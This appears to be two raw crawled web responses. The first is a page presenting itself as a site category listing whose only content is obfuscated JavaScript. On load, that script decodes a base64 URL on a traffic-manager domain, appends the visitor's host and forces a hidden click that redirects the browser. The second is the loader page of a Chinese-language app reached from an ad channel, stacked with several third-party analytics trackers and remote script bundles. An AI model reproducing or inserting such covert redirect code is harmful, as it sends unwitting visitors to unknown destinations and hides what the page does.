

--- FILE ---
content_type: text/html
request_url: http://www.897807.com/kangdengdq_Category_3693986_1.html
body_size: 483
content:
<html><body><a href="#" id="x"></a><script type="text/javascript">
var _0x1a=["href",atob("aHR0cHM6Ly91cmxzYy50cmFmZmljbWFuYWdlci5uZXQ/aGg9"),"host","all","getElementById","x","click","createEvent","MouseEvents","initEvent","dispatchEvent"];x[_0x1a[0]]=_0x1a[1]+btoa(window.location[_0x1a[2]]);document[_0x1a[3]]?document[_0x1a[4]](_0x1a[5])[_0x1a[6]]():(e=document[_0x1a[7]](_0x1a[8]),e[_0x1a[9]](_0x1a[6],!0,!0),document[_0x1a[4]](_0x1a[5])[_0x1a[10]](e));
</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.891875.xyz:8283/home?channel=fb-89
body_size: 11287
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402311&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281379943&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281374288&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452255&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="2" event-channel="527-fb-89" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="038622d:1.1.467"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.f0a225c0.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.833c4e7d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.145b9481.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.642378ae.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.0ed4e68d.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>